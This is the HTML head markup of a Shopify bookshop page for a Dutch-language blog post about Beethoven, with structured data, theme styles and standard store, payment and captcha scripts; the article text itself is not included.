s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"lightJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jQs.push(n),t=n}})}}
new LightJsLoader(["keydown","mousemove","touchend","touchmove","touchstart","wheel"]);
  }
</script>

<!-- Added by AVADA SEO Suite: Article Structured Data -->
<script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Article",
  "@id": "391542538405",
  
  "articleBody": "" ,
  
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https:\/\/janeausten.co.uk"
  },
  "headline": "Ludwig van Beethoven, immorteel geliefde componist","description": "Een eigentijdse van Jane Austen's, hij produceerde veel van zijn stukken tijdens haar leven.",
  
"image": [
    "https:\/\/janeausten.co.uk\/cdn\/shop\/articles\/902db4cd98e8b136ceed3527d2d565fa_2f55652b-6c9b-46d6-9266-f3644d958cd1_498x.jpg?v=1644857261"
  ],
  
  "datePublished": "2014-02-11T03:43:59Z",
  "dateCreated": "2020-07-26T12:25:55Z",
  "dateModified": "2022-02-14T16:47:41Z",
  "author": {
    "@type": "Person",
    "name": "Laura Boyle"
  },
  "publisher": {
    "@type": "Organization",
    "logo": {
      "@type": "ImageObject",
      "url": "https:\/\/janeausten.co.uk\/cdn\/shopifycloud\/storefront\/assets\/no-image-2048-a2addb12.gif"
    },
    "name": "JaneAusten.co.uk"
  }
  }</script>
<!-- /Added by AVADA SEO Suite --><!-- Added by AVADA SEO Suite: Breadcrumb Structured Data  --><!-- Added by AVADA SEO Suite -->

	<!-- /Added by AVADA SEO Suite -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0"><link rel="stylesheet" href="https://fh-kit.com/buttons/v2/?gold=c6b172" type="text/css" media="screen" /><link rel="shortcut icon" href="//janeausten.co.uk/cdn/shop/files/favicon.png?v=1688657025&width=96">
      <link rel="apple-touch-icon" href="//janeausten.co.uk/cdn/shop/files/favicon.png?v=1688657025&width=180"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><link rel="preload" href="//janeausten.co.uk/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//janeausten.co.uk/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" as="font" type="font/woff2" crossorigin><meta name="twitter:image:alt" content="Ludwig van Beethoven, Immortally Beloved Composer - JaneAusten.co.uk">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": "/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer",
    "articleSection": "Ongecategoriseerd",
    "keywords": "beethovan, beethoven, death, Diabelli Variations, fifth, First Symphony, ludwig, Missa Solemnis, moonlight sonata, music, ninth, piano, song, symphony",
    "headline": "Ludwig van Beethoven, immorteel geliefde componist",
    "description": "Een eigentijdse van Jane Austen's, hij produceerde veel van zijn stukken tijdens haar leven.",
    "dateCreated": "2020-07-26T12:25:55",
    "datePublished": "2014-02-11T03:43:59",
    "dateModified": "2022-02-14T16:47:41",
    "image": {
      "@type": "ImageObject",
      "url": "https://janeausten.co.uk/cdn/shop/articles/902db4cd98e8b136ceed3527d2d565fa_2f55652b-6c9b-46d6-9266-f3644d958cd1.jpg?v=1644857261&width=1024",
      "image": "https://janeausten.co.uk/cdn/shop/articles/902db4cd98e8b136ceed3527d2d565fa_2f55652b-6c9b-46d6-9266-f3644d958cd1.jpg?v=1644857261&width=1024",
      "name": "Ludwig van Beethoven, Immortally Beloved Composer - JaneAusten.co.uk",
      "width": "1024",
      "height": "1024"
    },
    "author": {
      "@type": "Person",
      "name": " ",
      "givenName": null,
      "familyName": null
    },
    "publisher": {
      "@type": "Organization",
      "name": "JaneAusten.co.uk"
    },
    "commentCount": 0,
    "comment": []
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Thuis",
      "item": "https://janeausten.co.uk"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Ongecategoriseerd",
          "item": "https://janeausten.co.uk/nl/blogs/uncategorized"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "Ongecategoriseerd",
          "item": "https://janeausten.co.uk/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer"
        }]
  }
  </script>

<style>/* Typography (heading) */
  @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//janeausten.co.uk/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//janeausten.co.uk/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

@font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//janeausten.co.uk/cdn/fonts/lora/lora_i4.a5059b22bd0a7547da84d66d2f523d17d17325d3.woff2") format("woff2"),
       url("//janeausten.co.uk/cdn/fonts/lora/lora_i4.cb2d2ab46128fa7f84060d5f92cf3f49dc8181bd.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//janeausten.co.uk/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//janeausten.co.uk/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

@font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//janeausten.co.uk/cdn/fonts/lora/lora_i4.a5059b22bd0a7547da84d66d2f523d17d17325d3.woff2") format("woff2"),
       url("//janeausten.co.uk/cdn/fonts/lora/lora_i4.cb2d2ab46128fa7f84060d5f92cf3f49dc8181bd.woff") format("woff");
}

@font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//janeausten.co.uk/cdn/fonts/lora/lora_n7.58a834e7e54c895806b2ffc982e4a00af29b1b9c.woff2") format("woff2"),
       url("//janeausten.co.uk/cdn/fonts/lora/lora_n7.05fdf76140ca6e72e48561caf7f9893c487c3f1b.woff") format("woff");
}

@font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//janeausten.co.uk/cdn/fonts/lora/lora_i7.1bf76118f47019e7581a865f0f538b8ea5900419.woff2") format("woff2"),
       url("//janeausten.co.uk/cdn/fonts/lora/lora_i7.1a7c7f083405ec98e57d8033d38caa748580f7ff.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-with-border-vertical-spacing: 2.5rem;
    --section-with-border-vertical-spacing-tight:2.5rem;
    --section-without-border-vertical-spacing:3.75rem;
    --section-without-border-vertical-spacing-tight:3.75rem;

    --section-stack-gap:3rem;
    --section-stack-gap-tight: 2.25rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Lora, serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.18em;
    --text-font-family: Lora, serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--text-font-style) var(--text-font-weight) var(--text-sm) / 1.65 var(--text-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.18em;

    /* Font sizes */--text-heading-size-factor: 1;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.75rem;
    --text-sm: 0.8125rem;
    --text-base: 0.875rem;
    --text-lg: 1.0rem;
    --text-xl: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 28 28 28;
    --text-primary: 28 28 28;
    --background-primary: 255 255 255;
    --background-secondary: 255 255 255;
    --border-color: 221 221 221;
    --page-overlay: 0 0 0 / 0.4;

    /* Button colors */
    --button-background-primary: 28 28 28;
    --button-text-primary: 255 255 255;

    /* Status colors */
    --success-background: 205 221 210;
    --success-text: 19 94 42;
    --warning-background: 234 235 243;
    --warning-text: 77 91 155;
    --error-background: 237 221 220;
    --error-text: 178 112 111;

    /* Product colors */
    --on-sale-text: 178 112 111;
    --on-sale-badge-background: 178 112 111;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 167 197 217;
    --custom-badge-text: 0 0 0 / 0.65;
    --star-color: 28 28 28;

    /* Header colors */--header-background: 255 255 255;
    --header-text: 28 28 28;
    --header-border-color: 221 221 221;

    /* Footer colors */--footer-background: 255 255 255;
    --footer-text: 28 28 28;
    --footer-border-color: 221 221 221;

    /* Modal colors */--modal-background: 255 255 255;
    --modal-text: 28 28 28;
    --modal-border-color: 221 221 221;

    /* Drawer colors (reuse the same as modal) */
    --drawer-background: 255 255 255;
    --drawer-text: 28 28 28;
    --drawer-border-color: 221 221 221;

    /* Popover background (uses the primary background) */
    --popover-background: 255 255 255;
    --popover-text: 28 28 28;
    --popover-border-color: 221 221 221;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//janeausten.co.uk/cdn/shop/t/26/assets/checkmark.svg?v=77552481021870063511687343029);
    --cursor-zoom-in-svg-url: url(//janeausten.co.uk/cdn/shop/t/26/assets/cursor-zoom-in.svg?v=112480252220988712521687343029);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.75rem;
      --text-sm: 0.8125rem;
      --text-base: 0.875rem;
      --text-lg: 1.0rem;
      --text-xl: 1.25rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-with-border-vertical-spacing: 4rem;
      --section-with-border-vertical-spacing-tight: 4rem;
      --section-without-border-vertical-spacing: 6rem;
      --section-without-border-vertical-spacing-tight: 6rem;

      --section-stack-gap:3rem;
      --section-stack-gap-tight:3rem;
    }
  }
</style><script>
  document.documentElement.classList.replace('no-js', 'js');

  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      pageType: "article",
      moneyFormat: "\u003cspan class='money'\u003e£{{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class='money'\u003e£{{amount}} GBP\u003c\/span\u003e",
      currencyCodeEnabled: true,
      cartType: "drawer"
    },

    strings: {
      addToCartButton: "Toevoegen aan winkelwagen",
      soldOutButton: "Uitverkocht",
      preOrderButton: "Vooruitbestellen",
      unavailableButton: "Niet beschikbaar",
      addedToCart: "Toegevoegd aan je winkelwagen!",
      closeGallery: "Galerie sluiten",
      zoomGallery: "In-\/uitzoomen",
      errorGallery: "Afbeelding kan niet worden geladen",
      soldOutBadge: "Uitverkocht",
      discountBadge: "Bespaar @@",
      sku: "SKU:",
      shippingEstimatorNoResults: "Sorry, we verzenden niet naar je adres.",
      shippingEstimatorOneResult: "Er is één verzendtarief voor je adres:",
      shippingEstimatorMultipleResults: "Er zijn meerdere verzendtarieven voor je adres:",
      shippingEstimatorError: "Er zijn een of meer fouten opgetreden bij het ophalen van de verzendtarieven:",
      next: "Volgende",
      previous: "Vorig"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script><script async src="//janeausten.co.uk/cdn/shop/t/26/assets/es-module-shims.min.js?v=159057027972611436811687343010"></script>

    <script type="importmap">{
        "imports": {
          "vendor": "//janeausten.co.uk/cdn/shop/t/26/assets/vendor.min.js?v=47076452047713238631687343010",
          "theme": "//janeausten.co.uk/cdn/shop/t/26/assets/theme.aio.min.js?v=135412361741994383511706540808",
          "photoswipe": "//janeausten.co.uk/cdn/shop/t/26/assets/photoswipe.min.js?v=96595610301167188461687343010"
        }
      }
    </script>
    
    <script type="module" src="//janeausten.co.uk/cdn/shop/t/26/assets/vendor.min.js?v=47076452047713238631687343010"></script>
    <script type="module" src="//janeausten.co.uk/cdn/shop/t/26/assets/theme.aio.min.js?v=135412361741994383511706540808"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="4QBNBL1e0LWtoRU2b-vRYYZe0N8FwM6-vnULx30T-A4">
<meta name="google-site-verification" content="4QBNBL1e0LWtoRU2b-vRYYZe0N8FwM6-vnULx30T-A4">
<meta name="facebook-domain-verification" content="zb5mc1akyfvpuo807ee9kntrbmnamk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/30878892172/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b56598910c19cca00df67db1ae219293">
<meta id="in-context-paypal-metadata" data-shop-id="30878892172" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/nl/blogs/uncategorized.atom" />
<link rel="alternate" hreflang="x-default" href="https://janeausten.co.uk/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer">
<link rel="alternate" hreflang="en" href="https://janeausten.co.uk/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer">
<link rel="alternate" hreflang="nl" href="https://janeausten.co.uk/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer">
<link rel="alternate" hreflang="fr" href="https://janeausten.co.uk/fr/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer">
<link rel="alternate" hreflang="de" href="https://janeausten.co.uk/de/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer">
<link rel="alternate" hreflang="it" href="https://janeausten.co.uk/it/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer">
<link rel="alternate" hreflang="es" href="https://janeausten.co.uk/es/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=nl-GB&shop_id=30878892172" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":30878892172,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/30878892172","merchantName":"JaneAusten.co.uk","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"JaneAusten.co.uk","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b56598910c19cca00df67db1ae219293","betas":["rich-media-storefront-analytics"],"domain":"janeausten.co.uk","predictiveSearch":true,"shopId":30878892172,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bloopbleepblop.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"April 2023 Current Theme","id":136790409464,"schema_name":"Prestige","schema_version":"7.3.3","theme_store_id":855,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "janeausten.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/nl/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//janeausten.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_6EKkpqRI.nl.esm.js"></script>
<script defer="defer" async type="module" src="//janeausten.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3amyFQVI.esm.js"></script>
<script type="module">
  await import("//janeausten.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_6EKkpqRI.nl.esm.js");
await import("//janeausten.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3amyFQVI.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZmSjWzz.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_giTMTaxo.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js"],"shop-button":["modules/v2/client.shop-button_D98oU0qV.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DMV0VsjF.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js","modules/v2/chunk.modal_DUXZR_0p.esm.js"],"init-windoid":["modules/v2/client.init-windoid_Cw3EwRoF.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BOUuYTyQ.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B4egFvJY.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CpQbSvoR.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js","modules/v2/chunk.modal_DUXZR_0p.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.nl.esm.js"],"pay-button":["modules/v2/client.pay-button_C5OzN0Xn.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_6EKkpqRI.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CWWqHCxQ.nl.esm.js","modules/v2/client.shop-login-button_CpQbSvoR.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js","modules/v2/chunk.modal_DUXZR_0p.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CcvmrONS.nl.esm.js","modules/v2/client.shop-login-button_CpQbSvoR.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js","modules/v2/chunk.modal_DUXZR_0p.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_24fR4HHs.nl.esm.js","modules/v2/client.shop-login-button_CpQbSvoR.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js","modules/v2/chunk.modal_DUXZR_0p.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_L4S7Y1ps.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js","modules/v2/chunk.modal_DUXZR_0p.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CUefG8va.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js","modules/v2/chunk.modal_DUXZR_0p.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DVkpEUJZ.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js","modules/v2/chunk.modal_DUXZR_0p.esm.js"],"shop-login":["modules/v2/client.shop-login_CpLXnE3w.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js","modules/v2/chunk.modal_DUXZR_0p.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bec1wZji.nl.esm.js","modules/v2/chunk.common_3amyFQVI.esm.js","modules/v2/chunk.modal_DUXZR_0p.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=bloopbleepblop.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=bloopbleepblop.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=bloopbleepblop.myshopify.com","\/\/cdn.shopify.com\/proxy\/1c01065fafdab21893afa0780da649f919011a00c9b1606fadc54fcad7fe70f0\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=bloopbleepblop.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.shopify.com\/s\/files\/1\/0308\/7889\/2172\/t\/26\/assets\/yoast-active-script.js?v=1688641906\u0026shop=bloopbleepblop.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0308\/7889\/2172\/t\/26\/assets\/yoast-active-script.js?v=1688641906\u0026shop=bloopbleepblop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      if ((!1741336265281 || Date.now() < 1741336265281) &&
      (!window.AVADA_SPEED_BLACKLIST || window.AVADA_SPEED_BLACKLIST.some(pattern => pattern.test(s))) &&
      (!window.AVADA_SPEED_WHITELIST || window.AVADA_SPEED_WHITELIST.every(pattern => !pattern.test(s)))) s.type = 'lightJs'; else s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":30878892172,"offset":0,"reqid":"c9754d09-ea8b-4a6b-aa0b-6624e537d132-1768420237","pageurl":"janeausten.co.uk\/nl\/blogs\/uncategorized\/ludwig-van-beethoven-immortally-beloved-composer","s":"articles-391542538405","u":"876375948009","p":"article","rtyp":"article","rid":391542538405};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
